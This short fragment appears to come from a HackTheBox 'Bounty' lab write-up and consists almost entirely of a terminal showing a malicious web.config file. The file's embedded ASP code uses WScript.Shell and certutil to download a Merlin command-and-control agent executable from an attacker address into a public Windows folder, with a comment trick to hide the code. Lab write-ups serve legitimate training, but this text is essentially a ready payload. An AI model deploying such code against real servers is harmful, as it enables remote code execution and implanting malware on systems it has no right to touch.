 root@Kali:~/hackthebox/bounty# cat web.config | tail -n10
<%
Set rs = CreateObject("WScript.Shell")
Set cmd = rs.Exec("certutil -urlcache -split -f http://10.10.16.119/merlinagent.exe C:\\users\\public\\agent.exe")
o = cmd.StdOut.Readall()
Response.write(o)
%>
<% Response.write("<!-"&"-") %>
-->
root@Kali:~/hackthebox/bounty#